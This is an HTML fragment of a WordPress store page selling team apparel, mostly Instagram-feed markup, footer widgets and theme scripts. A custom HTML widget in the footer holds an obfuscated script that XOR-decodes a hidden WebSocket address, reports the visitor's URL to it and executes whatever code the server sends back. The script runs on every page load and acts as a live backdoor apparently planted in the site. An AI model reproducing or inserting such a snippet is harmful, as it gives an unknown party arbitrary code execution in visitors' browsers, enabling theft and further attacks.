K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-pocket-sweat-pant-fwsd22/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Warde Swim &#038; Dive Pennant Pocket Sweat Pant (FWSD22)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT-80x80.jpg" class="wp-image-69351 avia-img-lazy-loading-69351 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-PANT.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-super-10-hoodie-fwsd22/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD-80x80.jpg" class="wp-image-69347 avia-img-lazy-loading-69347 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-HOOD.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Warde Swim &#038; Dive Pennant Super-10 Hoodie (FWSD22)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/warde-swim-dive-pennant-classic-jogger-fwsd22\/#product","name":"Warde Swim &amp;amp; Dive Pennant Classic Jogger (FWSD22)","url":"https:\/\/www.theauthenticathlete.com\/product\/warde-swim-dive-pennant-classic-jogger-fwsd22\/","description":"9.5 oz. premium cotton fleece\r\nrib knit cuffs \/ tapered leg\r\nside pockets\r\nback patch pocket\r\ndrawcord waistband\r\n60% cotton \/ 40% poly\r\nsame fit as style 8106\r\n\r\nClick me","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/08\/FWSD22-Catalog-Images-JOGGER.jpg","sku":"WEB-FWSD22-P8102","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"40.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.theauthenticathlete.com\/product\/warde-swim-dive-pennant-classic-jogger-fwsd22\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand 